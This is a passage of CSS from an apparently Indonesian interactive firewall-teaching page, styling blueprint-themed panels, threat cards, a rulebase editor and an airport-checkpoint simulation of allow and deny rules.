      background: rgba(127, 211, 255, .2);
      outline: 1.5px dashed var(--bp-cyan);
    }

    .anatomy__labels {
      position: absolute;
      left: 40px;
      right: 24px;
      display: grid;
      grid-template-columns: repeat(7, minmax(0, 1fr));
    }

    .anatomy__labels.top {
      top: 0;
    }

    .anatomy__labels.bottom {
      bottom: 0;
    }

    .anatomy__labels button {
      font: 700 .74rem var(--font-mono);
      letter-spacing: .06em;
      text-transform: uppercase;
      color: var(--bp-cyan);
      background: none;
      border: 0;
      cursor: pointer;
      position: relative;
      padding: 4px 2px;
      justify-self: center;
    }

    .anatomy__labels button::after {
      /* leader line */
      content: "";
      position: absolute;
      left: 50%;
      width: 1.5px;
      height: 34px;
      background: var(--bp-cyan);
      opacity: .6;
    }

    .anatomy__labels.top button::after {
      top: 100%;
    }

    .anatomy__labels.bottom button::after {
      bottom: 100%;
    }

    .anatomy__labels button span {
      border-bottom: 1.5px dashed transparent;
    }

    .anatomy__labels button:hover span,
    .anatomy__labels button[aria-pressed="true"] span {
      border-bottom-color: var(--bp-cyan);
      color: var(--bp-line);
    }

    .anatomy__labels button[aria-pressed="true"]::before {
      content: "";
      position: absolute;
      left: -10px;
      top: 8px;
      width: 6px;
      height: 6px;
      background: currentColor;
      transform: rotate(45deg);
    }

    .anatomy__panel {
      margin-top: 10px;
      animation: unfold .35s var(--ease) both;
    }

    .anatomy__panel .label {
      font: 700 .7rem var(--font-mono);
      letter-spacing: .14em;
      text-transform: uppercase;
      color: #1F6FB0;
    }

    .anatomy__panel h4 {
      font-size: 1.35rem;
      margin: 2px 0 8px;
    }

    .anatomy__panel .ex {
      font: .82rem var(--font-mono);
      background: rgba(31, 111, 176, .08);
      padding: 6px 10px;
      border-left: 3px solid #1F6FB0;
      margin-top: 8px;
    }

    @media (max-width: 900px) {
      .anatomy {
        padding: 0;
      }

      .anatomy__labels {
        position: static;
        grid-template-columns: repeat(4, 1fr);
        gap: 6px;
        margin: 8px 0;
      }

      .anatomy__labels button::after {
        display: none;
      }

      .anatomy .beam {
        grid-template-columns: 30px repeat(3, 1fr);
      }
    }

    /* Principle plates */
    .plates {
      display: grid;
      grid-template-columns: repeat(4, minmax(0, 1fr));
      gap: 22px;
    }

    @media (max-width: 1150px) {
      .plates {
        grid-template-columns: repeat(2, minmax(0, 1fr));
      }
    }

    @media (max-width: 600px) {
      .plates {
        grid-template-columns: 1fr;
      }
    }

    .plate {
      position: relative;
      text-align: left;
      font: inherit;
      color: inherit;
      cursor: pointer;
      background: var(--panel-bg);
      border: 0;
      padding: 20px 20px 18px;
      min-height: 230px;
      display: flex;
      flex-direction: column;
      border-radius: var(--radius);
      transition: transform .25s var(--ease), background .25s;
    }

    .plate::before {
      content: "";
      position: absolute;
      inset: 0;
      border: var(--stroke) solid var(--bp-line-soft);
      border-radius: var(--radius);
      filter: url(#sketch);
      pointer-events: none;
      transition: border-color .25s;
    }

    .plate:hover {
      transform: translateY(-4px);
    }

    .plate[aria-expanded="true"] {
      background: rgba(127, 211, 255, .1);
    }

    .plate[aria-expanded="true"]::before {
      border-color: var(--bp-cyan);
      border-width: 2px;
    }

    .plate .onum {
      width: 120px;
      margin: -8px 0 4px -4px;
    }

    .plate h4 {
      font-size: 1.18rem;
      margin: 6px 0 6px;
    }

    .plate p {
      font-size: .9rem;
      margin: 0;
    }

    .plate .cta {
      margin-top: auto;
      padding-top: 14px;
      font: 700 .72rem var(--font-mono);
      letter-spacing: .1em;
      color: var(--bp-cyan);
      text-transform: uppercase;
    }

    .plate--danger::before {
      border-color: var(--deny);
    }

    .plate--danger .cta,
    .plate--danger h4 {
      color: var(--deny);
    }

    .plate--danger[aria-expanded="true"]::before {
      border-color: var(--deny);
    }

    .plate--danger[aria-expanded="true"] {
      background: rgba(255, 92, 108, .1);
    }

    .demo {
      margin-top: 22px;
      display: none;
    }

    .demo.open {
      display: block;
      animation: unroll .5s var(--ease) both;
      transform-origin: top;
    }

    .demo__head {
      display: flex;
      flex-wrap: wrap;
      gap: 10px;
      justify-content: space-between;
      align-items: center;
      margin-bottom: 16px;
    }

    .demo__head h4 {
      margin: 0;
    }

    .demo__stage {
      display: grid;
      grid-template-columns: minmax(0, 1fr) 260px;
      gap: 26px;
      align-items: start;
    }

    @media (max-width: 900px) {
      .demo__stage {
        grid-template-columns: 1fr;
      }
    }

    .demo__msg {
      min-height: 64px;
    }

    .split {
      display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 26px;
    }

    @media (max-width: 900px) {
      .split {
        grid-template-columns: 1fr;
      }
    }

    .split__label {
      font: 700 .82rem var(--font-mono);
      letter-spacing: .1em;
      margin-bottom: 10px;
    }

    .split__label.bad {
      color: var(--deny);
    }

    .split__label.good {
      color: var(--allow);
    }

    .gate-bar {
      margin-top: 10px;
      height: 34px;
      border: 2px solid var(--deny);
      border-radius: 3px;
      position: relative;
      overflow: hidden;
      display: grid;
      place-items: center;
      font: 700 .78rem var(--font-mono);
      letter-spacing: .12em;
      color: var(--deny);
      background: repeating-linear-gradient(-45deg, rgba(255, 92, 108, .25) 0 12px, transparent 12px 24px);
    }

    .gate-bar.hit {
      animation: shake .35s;
      background: repeating-linear-gradient(-45deg, rgba(255, 92, 108, .55) 0 12px, rgba(255, 92, 108, .15) 12px 24px);
    }

    .falling-pkt {
      position: absolute;
      z-index: 5;
    }

    /* Stateless vs stateful */
    .state-toggle {
      display: inline-flex;
      border: var(--stroke) solid var(--bp-line-soft);
      border-radius: 3px;
      overflow: hidden;
      margin-bottom: 14px;
    }

    .state-toggle button {
      font: 700 .78rem var(--font-mono);
      letter-spacing: .06em;
      background: transparent;
      color: var(--bp-line-soft);
      border: 0;
      padding: 8px 14px;
      cursor: pointer;
    }

    .state-toggle button[aria-pressed="true"] {
      background: var(--bp-cyan);
      color: var(--bp-paper-deep);
    }

    .statefig {
      position: relative;
    }

    .statefig svg {
      width: 100%;
      height: auto;
      display: block;
      overflow: visible;
    }

    .statefig .state-table {
      font: .74rem var(--font-mono);
    }

    .statefig .v-ok {
      fill: var(--allow);
    }

    .statefig .v-bad {
      fill: var(--deny);
    }

    .comp-list {
      display: grid;
      gap: 14px;
    }

    .comp {
      border-left: 2px solid var(--bp-cyan);
      padding: 2px 0 2px 14px;
    }

    .comp h4 {
      margin: 0 0 2px;
      font-size: 1rem;
      color: var(--bp-cyan);
    }

    .comp p {
      margin: 0;
      font-size: .9rem;
    }

    /* Threat "defect report" cards */
    .defects {
      display: grid;
      grid-template-columns: repeat(2, minmax(0, 1fr));
      gap: 18px;
      align-items: start;
    }

    @media (max-width: 900px) {
      .defects {
        grid-template-columns: 1fr;
      }
    }

    .defect {
      position: relative;
      background: var(--panel-bg);
      border: 1px solid var(--bp-line-faint);
      border-radius: var(--radius);
      overflow: hidden;
    }

    .defect::before {
      content: "";
      display: block;
      height: 8px;
      background: repeating-linear-gradient(-45deg, var(--warn) 0 10px, #1D2B3A 10px 20px);
    }

    .defect summary {
      list-style: none;
      cursor: pointer;
      padding: 14px 16px;
      display: flex;
      gap: 12px;
      align-items: center;
    }

    .defect summary::-webkit-details-marker {
      display: none;
    }

    .defect summary .id {
      font: 700 .7rem var(--font-mono);
      color: var(--warn);
    }

    .defect summary h4 {
      margin: 0;
      font-size: 1.05rem;
    }

    .defect summary .sev {
      margin-left: auto;
      font: 700 .68rem var(--font-mono);
      letter-spacing: .08em;
      text-transform: uppercase;
      padding: 1px 6px;
      border: 1px solid currentColor;
      color: var(--warn);
    }

    .defect summary .sev.Kritis,
    .defect summary .sev.Tinggi {
      color: var(--deny);
    }

    .defect summary .sev.Rendah {
      color: var(--bp-cyan);
    }

    .defect summary::after {
      content: "+";
      font: 700 1.2rem var(--font-mono);
      color: var(--bp-cyan);
      transition: transform .2s;
    }

    .defect[open] summary::after {
      transform: rotate(45deg);
    }

    .defect__body {
      padding: 0 16px 16px;
      font-size: .92rem;
    }

    .defect__body .beams {
      margin: 12px 0 8px;
    }

    .defect__note {
      font-family: var(--font-hand);
      color: var(--warn);
      font-size: 1.4rem;
      line-height: 1.15;
      transform: rotate(-1deg);
    }

    /* ===================================================== SHEET 03 · TAHAPAN */
    .scaffold {
      position: relative;
      display: grid;
      grid-template-columns: repeat(7, 1fr);
      margin: 10px 0 34px;
    }

    .scaffold__line {
      position: absolute;
      top: 21px;
      left: calc(100% / 14);
      right: calc(100% / 14);
      height: 2px;
      background: var(--bp-line-faint);
    }

    .scaffold__line span {
      position: absolute;
      inset: 0;
      background: var(--bp-cyan);
      transform-origin: left;
      transform: scaleX(0);
      transition: transform .7s var(--ease);
      box-shadow: 0 0 8px var(--bp-cyan);
    }

    .scaffold button {
      position: relative;
      z-index: 1;
      background: none;
      border: 0;
      padding: 0;
      cursor: pointer;
      color: var(--bp-line-faint);
      font: inherit;
      display: grid;
      justify-items: center;
      gap: 6px;
    }

    .scaffold .node {
      width: 44px;
      height: 44px;
      border-radius: 50%;
      border: 2px solid currentColor;
      background: var(--bp-paper);
      display: grid;
      place-items: center;
      font: 700 .9rem var(--font-mono);
      transition: all .3s var(--ease);
    }

    .scaffold .t {
      font-size: .74rem;
      line-height: 1.25;
      text-align: center;
      max-width: 13ch;
    }

    .scaffold button.done {
      color: var(--bp-cyan);
    }

    .scaffold button.current {
      color: var(--bp-line);
    }

    .scaffold button.current .node {
      background: var(--bp-cyan);
      color: var(--bp-paper-deep);
      border-color: var(--bp-cyan);
      transform: scale(1.12);
      box-shadow: 0 0 0 6px rgba(127, 211, 255, .18);
    }

    @media (max-width: 800px) {
      .scaffold .t {
        display: none;
      }
    }

    .step-panel {
      animation: unfold .4s var(--ease) both;
    }

    .step-panel .step-k {
      font: 700 .78rem var(--font-mono);
      color: var(--bp-cyan);
      letter-spacing: .12em;
    }

    .step-panel h3 {
      font-size: 1.6rem;
      margin: 6px 0 12px;
    }

    .why-hand {
      font-family: var(--font-hand);
      color: var(--warn);
      font-size: 1.55rem;
      line-height: 1.2;
      transform: rotate(-1deg);
      margin: 18px 0;
      padding-left: 34px;
      position: relative;
    }

    .why-hand::before {
      content: "↳";
      position: absolute;
      left: 4px;
      top: -2px;
      font-family: var(--font-display);
      font-size: 1.4rem;
    }

    .why-hand b {
      color: var(--warn);
    }

    .example .label {
      font: 700 .7rem var(--font-mono);
      color: var(--bp-cyan);
      letter-spacing: .14em;
      text-transform: uppercase;
      margin-bottom: 8px;
    }

    .mini-data {
      width: 100%;
      border-collapse: collapse;
      font: .8rem var(--font-mono);
    }

    .mini-data th,
    .mini-data td {
      padding: 6px 8px;
      border-bottom: 1px dashed var(--bp-line-faint);
      text-align: left;
    }

    .mini-data th {
      color: var(--bp-cyan);
      font-size: .7rem;
      letter-spacing: .1em;
      text-transform: uppercase;
      border-bottom: 1.5px solid var(--bp-cyan);
    }

    .mini-data td {
      color: var(--bp-line);
    }

    .mini-data .ok {
      color: var(--allow);
      font-weight: 700;
    }

    .mini-data .bad {
      color: var(--deny);
      font-weight: 700;
    }

    .layers {
      margin: 10px 0 0;
      padding-left: 22px;
    }

    .layers li {
      margin-bottom: 3px;
    }

    .ticket {
      font: .8rem/1.7 var(--font-mono);
    }

    .stepper__nav {
      display: flex;
      justify-content: space-between;
      align-items: center;
      margin-top: 26px;
      gap: 12px;
    }

    .stepper__count {
      font: 700 .8rem var(--font-mono);
      color: var(--bp-line-faint);
    }

    .stage {
      position: sticky;
      top: 24px;
      min-height: 360px;
    }

    .stage .beams {
      margin-top: 4px;
    }

    .beam.drop {
      animation: beamDrop .55s var(--spring) both;
    }

    .beam.removed {
      animation: beamRemove .6s var(--ease) forwards;
    }

    .magnifier {
      position: absolute;
      z-index: 6;
      font-size: 2rem;
      pointer-events: none;
      left: 50%;
      top: 0;
      filter: drop-shadow(0 0 6px rgba(255, 200, 87, .6));
      transition: transform .5s var(--ease);
    }

    .approve-tb {
      margin: 40px auto 0;
      width: 100%;
    }

    .approve-wrap {
      position: relative;
      padding-top: 20px;
    }

    .approve-wrap .stamp {
      position: absolute;
      right: 20px;
      top: -6px;
    }

    /* ===================================================== SHEET 04 · SIMULASI */
    .tabs {
      display: flex;
      gap: 0;
      border-bottom: var(--stroke) solid var(--bp-line-faint);
      margin-bottom: 24px;
      overflow-x: auto;
    }

    .tab {
      font: 700 .86rem var(--font-display);
      letter-spacing: .04em;
      background: transparent;
      border: var(--stroke) solid transparent;
      border-bottom: 0;
      color: var(--bp-line-soft);
      padding: 10px 18px;
      cursor: pointer;
      white-space: nowrap;
      margin-bottom: -1.5px;
      border-radius: 4px 4px 0 0;
    }

    .tab .k {
      font-family: var(--font-mono);
      color: var(--bp-cyan);
      margin-right: 6px;
    }

    .tab[aria-selected="true"] {
      color: var(--bp-line);
      border-color: var(--bp-line-faint);
      background: var(--bp-paper);
    }

    .tabpanel[hidden] {
      display: none;
    }

    .sim-top {
      display: grid;
      grid-template-columns: minmax(0, 6fr) minmax(0, 6fr);
      gap: 24px;
      margin-bottom: 26px;
      align-items: stretch;
    }

    .sim-main {
      display: grid;
      grid-template-columns: minmax(0, 1fr) minmax(0, 1fr);
      gap: 26px;
      align-items: start;
    }

    .sim-bottom {
      display: grid;
      grid-template-columns: minmax(0, 7fr) minmax(0, 5fr);
      gap: 26px;
      margin-top: 26px;
      align-items: start;
    }

    @media (max-width: 1100px) {

      .sim-top,
      .sim-main,
      .sim-bottom {
        grid-template-columns: minmax(0, 1fr);
      }
    }

    /* Passport form */
    .passport {
      display: grid;
      grid-template-columns: 92px 1fr;
      gap: 16px;
      background: linear-gradient(135deg, #1E4E78, #163E61);
      color: var(--bp-line);
      border-radius: 8px;
      padding: 16px;
      position: relative;
      border: 1.5px solid rgba(234, 244, 251, .35);
      box-shadow: var(--shadow);
    }

    :root[data-theme="kalkir"] .passport {
      background: linear-gradient(135deg, #2C5E8C, #1D4A72);
    }

    .passport>* {
      min-width: 0;
    }

    .passport__head {
      grid-column: 1 / -1;
      display: flex;
      flex-wrap: wrap;
      gap: 4px 12px;
      justify-content: space-between;
      font: 700 .7rem var(--font-mono);
      letter-spacing: .2em;
      color: #CDE7F7;
      border-bottom: 1px dashed rgba(234, 244, 251, .35);
      padding-bottom: 6px;
    }

    .passport__photo {
      width: 92px;
      height: 112px;
      border: 1.5px dashed rgba(234, 244, 251, .5);
      border-radius: 4px;
      display: grid;
      place-items: center;
      text-align: center;
      font: 700 .9rem var(--font-mono);
      color: #fff;
      background: rgba(0, 0, 0, .15);
    }

    .passport__photo .pp-ic {
      font-size: 2rem;
      display: block;
      line-height: 1;
      margin-bottom: 4px;
    }

    .passport__fields {
      display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 8px 12px;
    }

    .pfield {
      display: grid;
      gap: 2px;
    }

    .pfield label {
      font: 700 .62rem var(--font-mono);
      letter-spacing: .14em;
      text-transform: uppercase;
      color: #A9CBE3;
    }

    .pfield input,
    .pfield select {
      font: 700 .9rem var(--font-mono);
      color: #fff;
      background: transparent;
      border: 0;
      border-bottom: 1.5px solid rgba(234, 244, 251, .5);
      padding: 3px 0;
      width: 100%;
      border-radius: 0;
    }

    .pfield select option {
      color: #111;
    }

    .pfield input:focus,
    .pfield select:focus {
      outline: none;
      border-bottom-color: var(--bp-cyan);
    }

    .pfield input.invalid {
      border-bottom-color: var(--deny);
    }

    .pfield .err {
      font: .7rem var(--font-mono);
      color: #FFB3BB;
      min-height: 1em;
    }

    .passport__mrz {
      grid-column: 1 / -1;
      font: .66rem var(--font-mono);
      letter-spacing: .12em;
      color: rgba(234, 244, 251, .5);
      overflow: hidden;
      white-space: nowrap;
    }

    /* Boarding pass presets */
    .passes {
      display: flex;
      flex-wrap: wrap;
      gap: 8px;
      margin-bottom: 14px;
    }

    .pass {
      position: relative;
      font: 700 .72rem var(--font-mono);
      color: var(--note-ink);
      background: #EAF4FB;
      border: 0;
      cursor: pointer;
      padding: 7px 14px 7px 20px;
      border-radius: 3px;
      transition: transform .15s var(--ease);
      -webkit-mask: radial-gradient(circle at 0 50%, transparent 5px, #000 5.5px) left / 51% 100% no-repeat, radial-gradient(circle at 100% 50%, transparent 5px, #000 5.5px) right / 51% 100% no-repeat;
      mask: radial-gradient(circle at 0 50%, transparent 5px, #000 5.5px) left / 51% 100% no-repeat, radial-gradient(circle at 100% 50%, transparent 5px, #000 5.5px) right / 51% 100% no-repeat;
    }

    .pass::before {
      content: "";
      position: absolute;
      left: 12px;
      top: 4px;
      bottom: 4px;
      border-left: 1.5px dashed rgba(29, 43, 58, .4);
    }

    .pass:hover {
      transform: translateY(-2px) rotate(-1deg);
      background: var(--note-bg);
    }

    .controls {
      display: grid;
      gap: 12px;
    }

    .ctl-row {
      display: flex;
      flex-wrap: wrap;
      gap: 10px;
      align-items: center;
    }

    .speed {
      display: flex;
      align-items: center;
      gap: 8px;
      font: .78rem var(--font-mono);
    }

    .speed input {
      accent-color: var(--bp-cyan);
      width: 140px;
    }

    .check {
      display: inline-flex;
      gap: 8px;
      align-items: center;
      font-size: .88rem;
      cursor: pointer;
    }

    .check input {
      accent-color: var(--bp-cyan);
      width: 16px;
      height: 16px;
    }

    /* Editable beam list (Rencana Rulebase) */
    .editor .beam {
      grid-template-columns: 18px 30px minmax(0, 1fr) auto;
      grid-template-rows: auto auto;
      row-gap: 3px;
      padding-right: 22px;
    }

    .editor .beam .drag {
      grid-row: 1 / 3;
      cursor: grab;
      color: var(--bp-line-faint);
      user-select: none;
      font-size: 1rem;
      line-height: 1;
      text-align: center;
    }

    .editor .beam .beam__no {
      grid-row: 1 / 3;
    }

    .editor .beam .beam__name {
      grid-column: 3;
      display: flex;
      align-items: center;
      gap: 8px;
    }

    .editor .beam .beam__crit {
      grid-column: 3 / 5;
      grid-row: 2;
    }

    .editor .beam .tools {
      grid-column: 4;
      grid-row: 1;
      display: flex;
      gap: 4px;
      align-items: center;
    }

    .editor .beam.dragging {
      opacity: .5;
      transform: rotate(-1.2deg) scale(1.02);
      box-shadow: 0 18px 30px rgba(0, 0, 0, .35);
    }

    .editor .beam.drop-before {
      box-shadow: 0 -4px 0 -1px var(--bp-cyan);
    }

    .editor .beam.drop-after {
      box-shadow: 0 4px 0 -1px var(--bp-cyan);
    }

    .editor .beam--implicit .tools {
      font-size: .9rem;
    }

    .editor .log-on {
      font-size: .66rem;
      color: var(--bp-cyan);
      border: 1px solid currentColor;
      padding: 0 4px;
      letter-spacing: .06em;
    }

    .switch {
      position: relative;
      display: inline-block;
      width: 32px;
      height: 18px;
      flex: none;
    }

    .switch input {
      position: absolute;
      inset: 0;
      opacity: 0;
      margin: 0;
      cursor: pointer;
      z-index: 1;
    }

    .switch span {
      position: absolute;
      inset: 0;
      border: 1.5px solid var(--bp-line-faint);
      border-radius: 999px;
      transition: background .2s, border-color .2s;
      pointer-events: none;
    }

    .switch span::after {
      content: "";
      position: absolute;
      top: 2px;
      left: 2px;
      width: 11px;
      height: 11px;
      border-radius: 50%;
      background: var(--bp-line-faint);
      transition: transform .2s var(--ease), background .2s;
    }

    .switch input:checked+span {
      border-color: var(--allow);
    }

    .switch input:checked+span::after {
      transform: translateX(13px);
      background: var(--allow);
    }

    .switch input:focus-visible+span {
      outline: 2px dashed var(--bp-cyan);
      outline-offset: 3px;
    }

    .empty-hand {
      font-family: var(--font-hand);
      font-size: 1.6rem;
      color: var(--warn);
      text-align: center;
      padding: 20px;
    }

    /* Checkpoint lane (Pos Pemeriksaan) */
    .lane {
      position: relative;
      padding: 6px 0 0 104px;
      min-height: 300px;
      cursor: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24'><rect x='3' y='5' width='16' height='13' rx='2' fill='%237FD3FF' stroke='%230A2C47' stroke-width='1.5'/><path d='M6 9h10M6 12h6' stroke='%230A2C47' stroke-width='1.5'/></svg>") 4 4, default;
    }

    .lane__path {
      position: absolute;
      left: 30px;
      top: 0;
      bottom: 0;
      width: 46px;
      border-left: 1.5px dashed var(--bp-line-faint);
      border-right: 1.5px dashed var(--bp-line-faint);
    }

    .lane__express {
      position: absolute;
      left: 6px;
      top: 0;
      bottom: 70px;
      width: 2px;
    }

    .lane__trail {
      position: absolute;
      left: 0;
      width: 3px;
      top: 0;
      height: 0;
      background: var(--allow);
      box-shadow: 0 0 8px var(--allow);
      transform-origin: top;
      transition: height .6s var(--ease);
    }

    .booths {
      list-style: none;
      margin: 0;
      padding: 0;
      display: grid;
      gap: 10px;
    }

    .booth {
      position: relative;
      display: grid;
      grid-template-columns: 56px minmax(0, 1fr);
      gap: 12px;
      align-items: center;
      min-height: 64px;
      transition: opacity .35s, filter .35s, transform .35s var(--ease);
    }

    .booth__kiosk {
      position: relative;
      width: 56px;
      height: 62px;
    }

    .booth__kiosk svg {
      width: 100%;
      height: 100%;
      overflow: visible;
    }

    .booth__kiosk .k-line {
      fill: none;
      stroke: var(--bp-line-soft);
      stroke-width: 1.4;
      stroke-linejoin: round;
    }

    .booth__kiosk .k-fill {
      fill: var(--bp-paper-deep);
      stroke: var(--bp-line-soft);
      stroke-width: 1.4;
    }

    .booth__kiosk .badge {
      stroke: none;
    }

    .booth.allow .badge {
      fill: var(--allow);
    }

    .booth.deny .badge {
      fill: var(--deny);
    }

    .booth__sign {
      font: .74rem/1.5 var(--font-mono);
      color: var(--bp-line);
      border: var(--stroke) solid var(--bp-line-faint);
      padding: 5px 9px;
      border-radius: 3px;
      background: rgba(10, 44, 71, .5);
      position: relative;
    }

    :root[data-theme="kalkir"] .booth__sign {
      background: rgba(255, 255, 255, .6);
    }

    .booth__sign .no {
      color: var(--bp-cyan);
      font-weight: 700;
      margin-right: 4px;
    }

    .booth__sign .f {
      white-space: nowrap;
    }

    .booth__sign .k {
      color: var(--bp-line-faint);
    }

    .booth__sign .tk {
      display: inline-block;
      width: 1.1em;
      text-align: center;
      font-weight: 700;
      opacity: 0;
      transform: scale(.4);
      transition: opacity .15s, transform .25s var(--spring);
    }

    .booth__sign .tk.y {
      color: var(--allow);
      opacity: 1;
      transform: none;
    }

    .booth__sign .tk.n {
      color: var(--deny);
      opacity: 1;
      transform: none;
    }

    .booth__sign .act.allow {
      color: var(--allow);
      font-weight: 700;
    }

    .booth__sign .act.deny {
      color: var(--deny);
      font-weight: 700;
    }

    .booth__stamp {
      position: absolute;
      right: -4px;
      top: 50%;
      transform: translateY(-50%);
      z-index: 3;
      pointer-events: none;
    }

    .booth__arm {
      position: absolute;
      left: -76px;
      bottom: -6px;
      width: 54px;
      height: 6px;
      border-radius: 3px;
      transform-origin: 2px 50%;
      transform: rotate(-80deg);
      opacity: 0;
      background: repeating-linear-gradient(90deg, var(--deny) 0 8px, #fff 8px 16px);
      transition: transform .3s var(--spring), opacity .2s;
    }

    .booth.slam .booth__arm {
      transform: rotate(0);
      opacity: 1;
    }

    .booth.inspect .booth__sign {
      border-color: var(--bp-cyan);
      box-shadow: 0 0 0 3px rgba(127, 211, 255, .18);
    }

    .booth.inspect .booth__kiosk .officer {
      animation: officerLook .5s ease-in-out infinite alternate;
      transform-origin: 28px 40px;
    }

    .booth.hit-allow .booth__sign {
      border-color: var(--allow);
      background: rgba(91, 227, 161, .14);
    }

    .booth.hit-deny .booth__sign {
      border-color: var(--deny);
      background: rgba(255, 92, 108, .14);
    }

    .booth.skip {
      opacity: .32;
      filter: grayscale(1);
    }

    .booth.disabled {
      opacity: .35;
    }

    .booth.disabled .booth__sign {
      text-decoration: line-through;
    }

    .booth .zzz {
      position: absolute;
      left: 30px;
      top: -4px;
      font-size: .9rem;
      display: none;
      animation: zzz 1.6s ease-in-out infinite;
    }

    .lane.sleepy .booth.sleep .zzz {
      display: block;
    }

    .lane.sleepy .booth.sleep .officer .eye {
      display: none;
    }

    .booth .skip-note {
      display: none;
    }

    .gate {
      position: relative;
      display: grid;
      grid-template-columns: 56px minmax(0, 1fr);
      gap: 12px;
      align-items: center;
      margin-top: 14px;
    }

    .gate__sign {
      font: 700 .76rem var(--font-mono);
      letter-spacing: .08em;
      color: var(--deny);
      border: 2px solid var(--deny);
      padding: 6px 10px;
      border-radius: 3px;
      background: repeating-linear-gradient(-45deg, rgba(255, 92, 108, .16) 0 10px, transparent 10px 20px);
    }

    .gate__arm {
      position: absolute;
      left: -76px;
      top: 50%;
      width: 60px;
      height: 8px;
      border-radius: 3px;
      transform-origin: 3px 50%;
      transform: rotate(-60deg);
      background: repeating-linear-gradient(90deg, var(--deny) 0 9px, #fff 9px 18px);
      transition: transform .3s var(--spring);
    }

    .gate.slam .gate__arm {
      transform: rotate(0);
    }

    .gate.slam .gate__sign {
      animation: shake .35s;
    }

    .building {
      position: relative;
      margin: 18px 0 0 -104px;
      height: 84px;
      border: var(--stroke) solid var(--bp-line-soft);
      border-bottom: 0;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 10px;
      font: 700 .78rem var(--font-mono);
      letter-spacing: .14em;
      color: var(--bp-line-soft);
      background: repeating-linear-gradient(90deg, transparent 0 40px, rgba(234, 244, 251, .05) 40px 41px);
    }

    .building::before {
      content: "";
      position: absolute;
      left: 50%;
      top: -24px;
      width: 70%;
      height: 24px;
      transform: translateX(-50%);
      border: var(--stroke) solid var(--bp-line-soft);
      border-bottom: 0;
      clip-path: polygon(0 100%, 50% 0, 100% 100%);
      background: none;
    }

    .building__door {
      position: absolute;
      left: 30px;
      bottom: 0;
      width: 46px;
      height: 56px;
      border: var(--stroke) solid var(--bp-line-soft);
      border-bottom: 0;
      transform-origin: left;
      transition: transform .4s var(--ease), background .3s;
      perspective: 200px;
    }

    .building.open .building__door {
      transform: perspective(200px) rotateY(-60deg);
      background: rgba(91, 227, 161, .25);
      border-color: var(--allow);
    }

    .traveler {
      position: absolute;
      left: 28px;
      top: 0;
      z-index: 8;
      width: 50px;
      transition: transform calc(.45s * var(--speed)) var(--ease), opacity .4s;
      pointer-events: none;
    }

    .traveler svg {
      width: 34px;
      height: 44px;
      display: block;
      margin: 0 auto;
      overflow: visible;
    }

    .traveler svg .t-line {
      fill: none;
      stroke: var(--bp-line);
      stroke-width: 1.6;
      stroke-linecap: round;
    }

    .traveler svg .t-head {
      fill: var(--bp-paper);
      stroke: var(--bp-line);
      stroke-width: 1.6;
    }

    .traveler .pp {
      position: absolute;
      left: 34px;
      top: 6px;
      width: 32px;
      height: 22px;
      background: var(--bp-cyan);
      border-radius: 2px;
      border: 1.5px solid var(--bp-paper-deep);
      transform-origin: left center;
      transition: transform .25s;
    }

    .traveler .pp::after {
      content: "";
      position: absolute;
      left: 4px;
      right: 4px;
      top: 5px;
      height: 2px;
      background: var(--bp-paper-deep);
      box-shadow: 0 5px 0 var(--bp-paper-deep);
    }

    .traveler.inspect .pp {
      transform: perspective(80px) rotateY(-50deg) scale(1.15);
    }

    .traveler.walk svg {
      animation: bob .35s ease-in-out infinite alternate;
    }

    .traveler.allow .pp {
      background: var(--allow);
    }

    .traveler.deny .pp {
      background: var(--deny);
    }

    .traveler .x {
      position: absolute;
      left: 6px;
      top: -10px;
      color: var(--deny);
      font: 700 1.5rem var(--font-mono);
      display: none;
    }

    .traveler.deny .x {
      display: block;
      animation: thunk .4s var(--spring);
    }

    .lane-card {
      position: absolute;
      z-index: 9;
      left: 104px;
      right: 0;
      top: 0;
      pointer-events: none;
    }

    .sleep-banner {
      display: none;
      margin-bottom: 12px;
      padding: 10px 14px;
      border: 2px solid var(--deny);
      color: var(--deny);
      font: 700 .86rem var(--font-mono);
      letter-spacing: .06em;
      text-align: center;
      animation: flashRed 1s steps(2) infinite;
    }

    .sleep-banner.on {
      display: block;
    }

    .lane-anno {
      position: absolute;
      z-index: 7;
      right: 0;
      pointer-events: none;
      font-family: var(--font-hand);
      font-size: 1.35rem;
      color: var(--warn);
      transform: rotate(-2deg);
      opacity: 0;
      transition: opacity .4s;
      text-align: right;
      max-width: 70%;
    }

    .lane-anno.on {
      opacity: 1;
    }

    .big-stamp {
      position: absolute;
      z-index: 10;
      left: 50%;
      top: 40%;
      transform: translate(-50%, -50%) rotate(-8deg);
      pointer-events: none;
    }

    .big-stamp .stamp {
      font-size: 2rem;
      padding: 8px 22px;
      border-width: 6px;
      transform: none;
      background: rgba(10, 44, 71, .7);
    }

    :root[data-theme="kalkir"] .big-stamp .stamp {
      background: rgba(255, 255, 255, .85);
    }

    /* Inspection report & clipboard */
    .report[hidden] {
      display: none;
    }

    .report {
      animation: slideReport .45s var(--ease) both;
    }

    .report__head {
      display: flex;
      justify-content: space-between;
      align-items: flex-start;
      gap: 12px;
      border-bottom: 1.5px dashed rgba(18, 50, 78, .3);
      padding-bottom: 10px;
      margin-bottom: 10px;
    }

    .report__head h4 {
      margin: 0;
      font-size: 1.05rem;
    }

    .report__head .meta {
      font: .74rem var(--font-mono);
      opacity: .75;
    }

    .report ul {
      margin: 8px 0 0;
      padding-left: 18px;
      font-size: .9rem;
    }

    .report li {
      margin-bottom: 3px;
    }

    .report .y {
      color: #19884F;
      font-weight: 700;
    }

    .report .n {
      color: #C8283A;
      font-weight: 700;
    }

    .clipboard {
      position: relative;
      background: #C9A26B;
      border-radius: 10px;
      padding: 26px 12px 12px;
      box-shadow: var(--shadow);
    }

    .clipboard::before {
      content: "";
      position: absolute;
      top: -8px;
      left: 50%;
      transform: translateX(-50%);
      width: 90px;
      height: 24px;
      background: #8E9AA6;
      border-radius: 6px 6px 3px 3px;
      border: 2px solid #5F6B77;
    }

    .clipboard__paper {
      background: #FBFBF7;
      color: var(--note-ink);
      border-radius: 3px;
      padding: 10px 12px;
      font: .74rem/1.65 var(--font-mono);
      max-height: 320px;
      overflow: auto;
      background-image: repeating-linear-gradient(transparent 0 19px, rgba(31, 111, 176, .15) 19px 20px);
    }

    .clipboard__paper:empty::before {
      content: "Checklist pemeriksaan akan muncul di sini…";
      font-family: var(--font-hand);
      font-size: 1.3rem;
